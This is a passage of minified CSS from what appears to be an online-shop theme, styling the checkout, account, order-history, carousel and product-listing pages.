.address-alias{display:inline-block;font-weight:600;margin-bottom:5px;margin-top:5px;vertical-align:middle}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:20px;width:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#bdbdbd;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;border-bottom:1px solid #edeeee}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:255px;margin-bottom:30px}body#checkout .additional-information{font-size:.875rem;margin-left:46px;margin-top:20px}body#checkout .condition-label{display:inline-block;vertical-align:middle;margin-top:10px}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:10px;display:block;color:#102747;text-decoration:underline}body#checkout .modal-content{padding:1.25rem}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{width:50px;background-color:#fff;margin-right:10px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#bdbdbd}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#bdbdbd}body#checkout #gift_message{max-width:100%;border-color:#333}#order-details{padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}@media (min-width:1200px){#order-details{margin-left:30px}}#order-details>.card-title{margin-bottom:10px;font-size:26px}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}.text-dark{color:#333;font-weight:700}.definition-list{margin-bottom:70px}#order-items{margin-bottom:15px}#order-items hr{border:none}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:16px;border-bottom:1px solid #d2dae3}#order-items .image img{width:100%;margin-bottom:16px;background-color:#fff}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-confirmation #registration-form{width:50%;margin:30px auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}#order-items .card-title{margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#d2dae3}.bold{font-weight:700}#order-details{margin-top:20px;padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}#order-details .card-title{border-bottom:1px solid #d2dae3;margin-bottom:10px;padding-bottom:10px;font-size:26px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:14px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv,.no-items{display:block}.no-items{padding:1rem}.forgotten-password{margin:0 auto}.forgotten-password .form-control{max-width:400px;margin:0 auto}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:6px 4px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:10px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}#authentication .custom-checkbox label{padding-left:20px}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}#authentication .custom-checkbox label,#identity .custom-checkbox label{font-size:14px}#authentication .custom-checkbox label em,#identity .custom-checkbox label em{display:none}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;font-size:.875rem;color:#7587a1}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:25px;padding-bottom:20px}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:25px;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:25px;font-size:.875rem;color:#333}.page-addresses .address .address-body{padding:25px}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:180px}.page-addresses .address .address-footer{border-top:1px solid #bdbdbd;padding:10px 25px}.page-addresses .address .address-footer a{color:#bdbdbd;margin-right:10px}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 20px}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#333}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:16px;color:#bdbdbd}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;margin-bottom:25px}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#333;margin-bottom:25px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:10px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -20px}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:25px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:23px 17px}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:10px}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-20px 0;padding-left:6px}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:25px 25px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 20px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 20px}.page-order-detail .order-items .order-item .desc{margin-bottom:25px}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:25px}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:6px}.page-order-detail .messages .message{margin-top:10px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:10px}.page-order-detail .customization{margin-top:17px}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:17px}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#bdbdbd;padding:0 20px;margin-bottom:25px}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px}.page-my-account #content .links a i{display:block;font-size:50px;width:100%;color:#333}.page-my-account #content .links a i:not(.fa){padding-bottom:62px}.page-my-account #content .links a i.fa{padding-bottom:10px}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#fe9f38}#history .orders{margin:0 -25px}#history .orders .order{padding:17px 25px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#bdbdbd}#history .orders .order .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:25px}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.forgotten-password .form-fields .center-email-fields button{max-width:270px;margin-left:auto;margin-right:auto}}.forgotten-password .form-fields .center-email-fields button{margin-left:15px;margin-right:15px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0}.forgotten-password .form-fields .email input{height:55px}@media (max-width:767px){.forgotten-password .form-fields .email{margin-top:20px;margin-bottom:20px}}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{position:relative;overflow:hidden;width:100%}.carousel .carousel-inner{height:auto;width:100%;position:relative;margin-bottom:0}@media (max-width:767px){.carousel .carousel-inner{min-height:320px!important}.carousel .carousel-inner img{width:auto!important;margin-right:30px;max-width:none!important;height:320px!important}}.carousel .carousel-inner .carousel-item{height:100%;text-align:left;width:100%}.carousel .carousel-inner .carousel-item img{display:inline-block}.carousel .caption-description{position:absolute;display:inline-block;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:15px;width:100%;left:0;right:0;z-index:5}@media (min-width:768px){.carousel .caption-description{padding-left:8.78048780487805%;padding-right:8.78048780487805%}}.carousel .caption-description button{margin-top:8px;position:relative}.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{border-color:#fff;background:none;color:#fff;margin-right:15px;letter-spacing:.06em}@media (min-width:1200px){.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{min-width:297px}}.carousel .caption-description button.button_slider.button_slider,.carousel .caption-description button.button_slider_more.button_slider,.carousel .caption-description button.button_slider_primary.button_slider{border-color:#333;background:#333}.carousel .caption-description button.button_slider.button_slider_primary,.carousel .caption-description button.button_slider_more.button_slider_primary,.carousel .caption-description button.button_slider_primary.button_slider_primary{border-color:#fe9f38;background:#fe9f38}.carousel .caption-description button.button_slider:hover,.carousel .caption-description button.button_slider_more:hover,.carousel .caption-description button.button_slider_primary:hover{background:#fff!important;border-color:#fff;color:#333}.carousel .caption-description h2,.carousel .caption-description h2+p{text-transform:uppercase;color:#fff}.carousel .caption-description h2{font-size:24px;line-height:1em;letter-spacing:.06em;position:relative;margin-bottom:11px}.carousel .caption-description h2+p{position:relative;font-size:14px;line-height:1.2;font-weight:300;color:#fe9f38}.carousel .caption-description p.buttonBox{position:relative;z-index:9;padding-top:10px}@media (min-width:992px){.carousel .caption-description p.buttonBox{padding-top:40px}}@media (min-width:992px){.carousel .caption-description h2{font-size:40px}.carousel .caption-description h2+p{font:normal 40px/54px Ubuntu,sans-serif}}@media (min-width:1200px){.carousel .caption-description h2{margin-bottom:32px;font-size:3.41vw}.carousel .caption-description h2+p{font-size:1.95vw;line-height:2.63vw}}.carousel .carousel-indicators{position:absolute;bottom:25px;left:auto;right:-15px;z-index:5;text-align:center}@media (max-width:767px){.carousel .carousel-indicators{display:none}}@media (min-width:1600px){.carousel .carousel-indicators{bottom:75px}}.carousel .carousel-indicators li{max-width:22px;margin-right:8px;margin-left:8px}@media (max-width:767px){.carousel .carousel-indicators{bottom:5px}}@media (min-width:992px){.carousel .carousel-indicators{left:0;right:0}}.carousel .carousel-indicators .pager{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.carousel .carousel-indicators .pager:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.carousel .carousel-indicators .pager.active,.carousel .carousel-indicators .pager:hover{border:2px solid #fff}.carousel .carousel-indicators .pager.active:before,.carousel .carousel-indicators .pager:hover:before{background:#fff}.carousel .direction{z-index:10;position:absolute;top:50%;left:0;right:0}.carousel .carousel-control{position:absolute;top:50%;bottom:auto;font-size:30px;height:70px;width:70px;line-height:70px;margin-top:-20px;color:#fff;text-align:center;text-shadow:none;opacity:1;box-shadow:none;background:none}@media (max-width:767px){.carousel .carousel-control{display:none}}.carousel .carousel-control.left:before,.carousel .carousel-control.right:before{content:""}.carousel .carousel-control.left i,.carousel .carousel-control.right i{font-size:30px;color:#fff}.carousel .carousel-control.left:hover i,.carousel .carousel-control.right:hover i{color:#fe9f38}.carousel .carousel-control.left{left:-5px}.carousel .carousel-control.right{right:-5px}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}@media (min-width:768px){.carousel .carousel-control.left{left:2.8%}.carousel .carousel-control.right{right:2.8%}}.carousel .svg-homeslider{display:none;position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1;transition:all .8s ease-in-out;will-change:transform,opacity}.carousel .svg-homeslider svg{height:auto;width:100%}.carousel .svg-homeslider svg .pick-1,.carousel .svg-homeslider svg .pick-2{fill:#fe9f38}.carousel .svg-homeslider svg .pick-3{fill:#eaece6}.carousel .svg-homeslider svg .pick-4{fill:#fec484}@media (min-width:768px){.carousel:hover .svg-homeslider{-webkit-transform:translateY(60%);transform:translateY(60%);opacity:.4}}.carousel-indicators{overflow:hidden}@media (max-width:767PX){.carousel-indicators{bottom:20px}}@media (max-width:479px){.carousel-indicators{display:none}}.carousel-indicators a{transition:all .3s ease}.carousel-indicators a:after{content:"";display:block;position:absolute;left:0;top:-20px;transition:all .3s ease;opacity:0;width:0;height:0;border-style:solid;border-width:0 6px;border-color:#fff transparent transparent;z-index:1}.carousel-indicators a img{max-width:100px;height:auto;position:absolute;left:50%;bottom:100%;z-index:2;-webkit-transform:translate(-10%,-20px);transform:translate(-10%,-20px);border:3px solid #fff;opacity:0;transition:all .3s ease}.carousel-indicators li:hover a:after{opacity:1;width:0;height:0;border-style:solid;border-width:6px 6px 0;border-color:#fff transparent transparent}.carousel-indicators li:hover a img{opacity:1;-webkit-transform:translate(-40%,-20px);transform:translate(-40%,-20px)}.carousel-indicators:hover{overflow:visible}#products .list-description,.featured-products .list-description,.product-accessories .list-description,.product-miniature .list-description{display:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{border:3px solid #f6f6f6;border-bottom-width:2px}@media (max-width:1199px){#products .products.list .product-flags,.featured-products .products.list .product-flags,.product-accessories .products.list .product-flags,.product-miniature .products.list .product-flags{max-width:30%}}#products .products.list .highlighted-informations,.featured-products .products.list .highlighted-informations,.product-accessories .products.list .highlighted-informations,.product-miniature .products.list .highlighted-informations{text-align:center;margin-top:20px}@media (min-width:1200px){#products .products.list .list-description,.featured-products .products.list .list-description,.product-accessories .products.list .list-description,.product-miniature .products.list .list-description{display:block;margin-bottom:20px}}#products .products.list .product-title,#products .products.list .product-title a,.featured-products .products.list .product-title,.featured-products .products.list .product-title a,.product-accessories .products.list .product-title,.product-accessories .products.list .product-title a,.product-miniature .products.list .product-title,.product-miniature .products.list .product-title a{font-size:16px}#products .products.list .product-miniature,.featured-products .products.list .product-miniature,.product-accessories .products.list .product-miniature,.product-miniature .products.list .product-miniature{border-bottom:1px solid #f6f6f6}#products .products.list .thumbnail-container,.featured-products .products.list .thumbnail-container,.product-accessories .products.list .thumbnail-container,.product-miniature .products.list .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:1200px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{-ms-flex-negative:0;flex-shrink:0}}@media (min-width:1600px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{margin-right:20px}}#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:10px}@media (min-width:1200px){#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:20px}}#products .products.list .AddToWishlist,.featured-products .products.list .AddToWishlist,.product-accessories .products.list .AddToWishlist,.product-miniature .products.list .AddToWishlist{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){#products .products.list .button-container,.featured-products .products.list .button-container,.product-accessories .products.list .button-container,.product-miniature .products.list .button-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#products .products.list .daydeal-box,.featured-products .products.list .daydeal-box,.product-accessories .products.list .daydeal-box,.product-miniature .products.list .daydeal-box{padding-left:0;padding-right:0}#products .products.list .product_img_container .daydeal-box,.featured-products .products.list .product_img_container .daydeal-box,.product-accessories .products.list .product_img_container .daydeal-box,.product-miniature .products.list .product_img_container .daydeal-box{display:none}#products .products:not(.list),.featured-products .products:not(.list),.product-accessories .products:not(.list),.product-miniature .products:not(.list){border-right-width:2px}#products .products:not(.list) .product-miniature,.featured-products .products:not(.list) .product-miniature,.product-accessories .products:not(.list) .product-miniature,.product-miniature .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6;text-align:center}#products .products:not(.list) .highlighted-informations,.featured-products .products:not(.list) .highlighted-informations,.product-accessories .products:not(.list) .highlighted-informations,.product-miniature .products:not(.list) .highlighted-informations{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-top:20px;z-index:0;text-align:center;transition:.3s}#products .products:not(.list) .highlighted-informations .quick-view,.featured-products .products:not(.list) .highlighted-informations .quick-view,.product-accessories .products:not(.list) .highlighted-informations .quick-view,.product-miniature .products:not(.list) .highlighted-informations .quick-view{opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:5}#products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,#products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view{opacity:1;display:block;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:zoomIn;animation-name:zoomIn}#products .products:not(.list) .product-price-and-shipping .daydeal-box,.featured-products .products:not(.list) .product-price-and-shipping .daydeal-box,.product-accessories .products:not(.list) .product-price-and-shipping .daydeal-box,.product-miniature .products:not(.list) .product-price-and-shipping .daydeal-box{display:none}#products .products:not(.list) .product_img_container,.featured-products .products:not(.list) .product_img_container,.product-accessories .products:not(.list) .product_img_container,.product-miniature .products:not(.list) .product_img_container{padding-bottom:30px;position:relative}#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:10px}@media (min-width:1200px){#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:25px}}#products .products:not(.list) .product_img_container .daydeal-box,.featured-products .products:not(.list) .product_img_container .daydeal-box,.product-accessories .products:not(.list) .product_img_container .daydeal-box,.product-miniature .products:not(.list) .product_img_container .daydeal-box{position:absolute;left:0;bottom:0;right:0}#products .products:not(.list) .product_img_container .daydeal-box h3,.featured-products .products:not(.list) .product_img_container .daydeal-box h3,.product-accessories .products:not(.list) .product_img_container .daydeal-box h3,.product-miniature .products:not(.list) .product_img_container .daydeal-box h3{display:none}#products .products:not(.list) .main-product-block,.featured-products .products:not(.list) .main-product-block,.product-accessories .products:not(.list) .main-product-block,.product-miniature .products:not(.list) .main-product-block{margin-top:10px}#products .products:not(.list) .functional-buttons,.featured-products .products:not(.list) .functional-buttons,.product-accessories .products:not(.list) .functional-buttons,.product-miniature .products:not(.list) .functional-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .products .product-miniature,.featured-products .products .product-miniature,.product-accessories .products .product-miniature,.product-miniature .products .product-miniature{padding-top:30px;position:relative}#products .buttons_bottom_block,.featured-products .buttons_bottom_block,.product-accessories .buttons_bottom_block,.product-miniature .buttons_bottom_block{margin-bottom:0}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#102747;font-size:14px;text-decoration:none;text-align:center;font-weight:400}#products .product-title a:hover,.featured-products .product-title a:hover,.product-accessories .product-title a:hover,.product-miniature .product-title a:hover{color:#bdbdbd}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:25px;background:#fff}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:30px}#products .products-section-title a,.featured-products .products-section-title a,.product-accessories .products-section-title a,.product-miniature .products-section-title a{color:#102747}#products .products-section-title a:hover,.featured-products .products-section-title a:hover,.product-accessories .products-section-title a:hover,.product-miniature .products-section-title a:hover{color:#bdbdbd}#products .functional-buttons,.featured-products .functional-buttons,.product-accessories .functional-buttons,.product-miniature .functional-buttons{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#products .functional-buttons .buttons_bottom_block,#products .functional-buttons .compare-button,.featured-products .functional-buttons .buttons_bottom_block,.featured-products .functional-buttons .compare-button,.product-accessories .functional-buttons .buttons_bottom_block,.product-accessories .functional-buttons .compare-button,.product-miniature .functional-buttons .buttons_bottom_block,.product-miniature .functional-buttons .compare-button{display:inline-block;vertical-align:middle;margin-top:10px;margin-right:10px}#products .functional-buttons .btn-link,.featured-products .functional-buttons .btn-link,.product-accessories .functional-buttons .btn-link,.product-miniature .functional-buttons .btn-link{margin-top:10px;color:#7587a1}#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:28px;margin-right:5px}#products .functional-buttons .btn-link:active,#products .functional-buttons .btn-link:focus,#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:active,.featured-products .functional-buttons .btn-link:focus,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:active,.product-accessories .functional-buttons .btn-link:focus,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:active,.product-miniature .functional-buttons .btn-link:focus,.product-miniature .functional-buttons .btn-link:hover{color:#102747}@media (max-width:991px){#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:22px}}#products .functional-buttons .btn-link>span,.featured-products .functional-buttons .btn-link>span,.product-accessories .functional-buttons .btn-link>span,.product-miniature .functional-buttons .btn-link>span{display:none}#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:hover{text-decoration:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin-top:12px;margin-bottom:12px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#333;font-weight:700;margin-bottom:12px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;width:100%;padding-top:5px}#products .variant-links .count,.featured-products .variant-links .count,.product-accessories .variant-links .count,.product-miniature .variant-links .count{display:none}@media (max-width:991px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .button-container .product-add-to-cart .btn,.featured-products .button-container .product-add-to-cart .btn,.product-accessories .button-container .product-add-to-cart .btn,.product-miniature .button-container .product-add-to-cart .btn{margin:0;padding:.3rem}#products .button-container .functional-buttons,.featured-products .button-container .functional-buttons,.product-accessories .button-container .functional-buttons,.product-miniature .button-container .functional-buttons{-ms-flex-pack:distribute;justify-content:space-around;margin:0}#products .button-container .functional-buttons .buttons_bottom_block,#products .button-container .functional-buttons .compare-button,.featured-products .button-container .functional-buttons .buttons_bottom_block,.featured-products .button-container .functional-buttons .compare-button,.product-accessories .button-container .functional-buttons .buttons_bottom_block,.product-accessories .button-container .functional-buttons .compare-button,.product-miniature .button-container .functional-buttons .buttons_bottom_block,.product-miniature .button-container .functional-buttons .compare-button{margin:0;padding:.3rem}#products .button-container .functional-buttons .buttons_bottom_block i,#products .button-container .functional-buttons .compare-button i,.featured-products .button-container .functional-buttons .buttons_bottom_block i,.featured-products .button-container .functional-buttons .compare-button i,.product-accessories .button-container .functional-buttons .buttons_bottom_block i,.product-accessories .button-container .functional-buttons .compare-button i,.product-miniature .button-container .functional-buttons .buttons_bottom_block i,.product-miniature .button-container .functional-buttons .compare-button i{margin-right:0}}#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{position:relative;overflow:hidden;display:block;padding:10px}@media (min-width:1200px){#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{padding:20px}}#products .product_img_container img,.featured-products .product_img_container img,.product-accessories .product_img_container img,.product-miniature .product_img_container img{margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;max-width:100%;height:auto}#products .product_img_container img.hover-image,.featured-products .product_img_container img.hover-image,.product-accessories .product_img_container img.hover-image,.product-miniature .product_img_container img.hover-image{margin-left:7px}#products .discount-percentage,.featured-products .discount-percentage,.product-accessories .discount-percentage,.product-miniature .discount-percentage{background:#f14a69;color:#fff;font-size:16px;margin-top:12px;margin-bottom:12px;padding:2px 